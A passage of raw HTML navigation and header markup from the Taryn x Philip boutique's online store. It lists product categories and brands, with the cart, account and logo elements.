            href="/collections/games"
            class=""
            
            data-link
          >
            Games
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lifestyle-decks"
            class=""
            
            data-link
          >
            Lifestyle Decks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/playing-cards"
            class=""
            
            data-link
          >
            Playing Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/puzzles"
            class=""
            
            data-link
          >
            Puzzles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/trivia-box-games"
            class=""
            
            data-link
          >
            Trivia
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc"
            class=""
            
            data-link
          >
            Misc
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/home"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/home-fragrance"
            class=""
            
            data-link
          >
            Home Fragrance
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diffusers"
            class=""
            
            data-link
          >
            Diffusers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home-decor"
            class=""
            
            data-link
          >
            Decor
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/throw-pillow"
            class=""
            
            data-link
          >
            Throw Pillow
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="brands-menu-2"
          
            href="#"
            
          

        >
          <span class="link-hover">
            Brands
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="brands-menu-2"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Apparel</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bevy-flog"
            class=""
            
            data-link
          >
            Bevy Flog
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/blanc-noir"
            class=""
            
            data-link
          >
            Blanc Noir
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bobi"
            class=""
            
            data-link
          >
            Bobi
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/brodie-cashmere"
            class=""
            
            data-link
          >
            Brodie Cashmere
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chaser-brand"
            class=""
            
            data-link
          >
            Chaser Brand
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chrldr"
            class=""
            
            data-link
          >
            CHRLDR
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dl-1961"
            class=""
            
            data-link
          >
            DL 1961
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/electric-rose"
            class=""
            
            data-link
          >
            Electric & Rose
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/frank-eileen"
            class=""
            
            data-link
          >
            Frank & Eileen
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/free-people"
            class=""
            
            data-link
          >
             Free People
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/margaret-oleary"
            class=""
            
            data-link
          >
            Margaret O'Lear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/marrakech"
            class=""
            
            data-link
          >
            Marrakech
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michael-stars"
            class=""
            
            data-link
          >
            Michael Stars
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pj-salvage"
            class=""
            
            data-link
          >
            P.J. Salvage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rails"
            class=""
            
            data-link
          >
            Rails
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/saltwater-luxe"
            class=""
            
            data-link
          >
            Saltwater Luxe
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx"
            class=""
            
            data-link
          >
            Spanx
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/splendid"
            class=""
            
            data-link
          >
            Splendid
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stark-x"
            class=""
            
            data-link
          >
            Stark x
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wanakome"
            class=""
            
            data-link
          >
            Wanakome
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/caddis-eye-appliances"
            class=""
            
            data-link
          >
            CADDIS Eye Appliances
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chasing-portland"
            class=""
            
            data-link
          >
            Chasing Portland
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diff-charitable-eyewear"
            class=""
            
            data-link
          >
            DIFF Charitable Eyewear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eat-my-socks"
            class=""
            
            data-link
          >
            Eat My Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/havaianas"
            class=""
            
            data-link
          >
            Havaianas
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hi-love-travel"
            class=""
            
            data-link
          >
            Hi Love Travel
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/peter-grimm"
            class=""
            
            data-link
          >
            Peter Grimm
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/portland-gear"
            class=""
            
            data-link
          >
            Portland Gear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sol-and-selene"
            class=""
            
            data-link
          >
            Sol and Selene
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/think-royln"
            class=""
            
            data-link
          >
            Think Royln
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty & Body</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/huxter"
            class=""
            
            data-link
          >
            Huxter
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jason-wu"
            class=""
            
            data-link
          >
            Jason Wu
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kitsch"
            class=""
            
            data-link
          >
            Kitsch
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/la-chatelaine"
            class=""
            
            data-link
          >
            LA Chatelaine
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/los-angeles-salt-co"
            class=""
            
            data-link
          >
            Los Angeles Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-erase"
            class=""
            
            data-link
          >
            Makeup Eraser
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michel-design-works"
            class=""
            
            data-link
          >
            Michel Design Works
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/patchology"
            class=""
            
            data-link
          >
            Patchology
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/new-intimates"
          >
            <span class="navigation__submenu-child-link">
              <label>Intimates</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boob-eez"
            class=""
            
            data-link
          >
            boob-eez
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hanky-panky"
            class=""
            
            data-link
          >
            Hanky Panky
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx-intimates"
            class=""
            
            data-link
          >
            Spanx
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Fragrance Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/archipelago-1"
            class=""
            
            data-link
          >
            Archipelago
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cereria-molla"
            class=""
            
            data-link
          >
            Cereria Molla
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kobo-pure-soy-canldles"
            class=""
            
            data-link
          >
            Kobo Pure Soy Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lafco"
            class=""
            
            data-link
          >
            LAFCO
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rewined-candles"
            class=""
            
            data-link
          >
            Rewined Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/voluspa"
            class=""
            
            data-link
          >
            Voluspa
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/a-v-max"
            class=""
            
            data-link
          >
            a.v. max
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/barberry-lace"
            class=""
            
            data-link
          >
            Barberry & Lace
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bluma-project"
            class=""
            
            data-link
          >
            Bluma Project
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/fame-jewels"
            class=""
            
            data-link
          >
            Fame Jewels
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flanerie-by-maiq"
            class=""
            
            data-link
          >
            Flânerie by MAIQ 
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flip-rings"
            class=""
            
            data-link
          >
            Flip Rings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/secret-box"
            class=""
            
            data-link
          >
            Secret Box
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sela-sage"
            class=""
            
            data-link
          >
            Sela + Sage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sheila-fajl"
            class=""
            
            data-link
          >
            Sheila Fajl
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/yellow-owl-workshop"
            class=""
            
            data-link
          >
            Yellow Owl Workshop
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Tasty Delights</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/durant-olive-mill"
            class=""
            
            data-link
          >
            Durant Olive Mill
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jacobsen-salt-co"
            class=""
            
            data-link
          >
            Jacobsen Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/moonstruck"
            class=""
            
            data-link
          >
            Moonstruck Chocolate
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sugarfina"
            class=""
            
            data-link
          >
            Sugarfina
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Extra Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mad-man"
            class=""
            
            data-link
          >
            Mad Man
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/modern-sprouts"
            class=""
            
            data-link
          >
            Modern Sprout
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/safe-t-fire-extingusher"
            class=""
            
            data-link
          >
            Safe-T Fire Extinguishers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/santa-barbara-design"
            class=""
            
            data-link
          >
            Santa Barbara Design
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="gifts-menu-3"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Gifts
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="gifts-menu-3"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
            class=""
            
            data-link
          >
            Ready to Ship Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-her"
            class=""
            
            data-link
          >
            Gifts for Her
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-him"
            class=""
            
            data-link
          >
            Gifts for Him
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/matches"
            class=""
            
            data-link
          >
            Matches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/socks"
            class=""
            
            data-link
          >
            Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/novelty"
            class=""
            
            data-link
          >
            Novelty Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/floral-arrangements"
            class=""
            
            data-link
          >
            Floral Arrangements
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/greeting-cards"
          >
            <span class="navigation__submenu-child-link">
              <label>Greeting Cards</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/anniversary"
            class=""
            
            data-link
          >
            Anniversary
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/baby-cards"
            class=""
            
            data-link
          >
            Baby
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/birthday-cards"
            class=""
            
            data-link
          >
            Birthday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/congratulations-greeting"
            class=""
            
            data-link
          >
            Congratulations
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-cards"
            class=""
            
            data-link
          >
            Holiday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/family"
            class=""
            
            data-link
          >
            Family
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dad"
            class=""
            
            data-link
          >
            Dad
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/mom"
            class=""
            
            data-link
          >
            Mom
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/extended-crew"
            class=""
            
            data-link
          >
            Extended Crew
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/friendship"
            class=""
            
            data-link
          >
            Friendship
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc-greeting-cards"
            class=""
            
            data-link
          >
            Misc
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sympathy"
            class=""
            
            data-link
          >
            Sympathy
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-home"
            class=""
            
            data-link
          >
            New Home
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/thank-you"
            class=""
            
            data-link
          >
            Thank You
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedding"
            class=""
            
            data-link
          >
            Wedding
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/products/txp-gift-card"
            class=""
            
            data-link
          >
            Gift Cards
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="wellness-beauty-menu-4"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Wellness & Beauty
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="wellness-beauty-menu-4"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://txp-rebalance.com/"
            class=""
            
            data-link
          >
            TxP Rebalance
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/beauty"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/facial-masks"
            class=""
            
            data-link
          >
            Facial Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eye-masks"
            class=""
            
            data-link
          >
            Eye Masks
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/facial-masks"
            class=""
            
            data-link
          >
            Face Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/body-creams-lotions"
            class=""
            
            data-link
          >
            Body Creams & Lotions
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
    ><a
          href="/collections/sale-items"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Sale
          </span>
        </a></li>
  
</ul>

</nav><div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <div class="scroll-overflow-indicator-wrap" data-position="end">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Next"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>
<div class="header__row-segment header__row-segment-desktop right"><a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
      </div>
    </div>

    <div class="header__row header__row-mobile three-segment"><div class="header__row-segment left">
          <button
    class="header__menu-icon header__icon-touch header__icon-menu"
    aria-label="Open menu modal"
    aria-expanded="false"
    data-aria-label-closed="Open menu modal"
    data-aria-label-opened="Close menu modal"
    data-js-menu-button
  >
    <span
  class="icon-button icon-button-header-menu  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.692 12.646h16.616M3.692 5.762h16.616M3.692 19.608h16.616" stroke="currentColor" stroke-width="1.2"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </button>
        </div>

        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
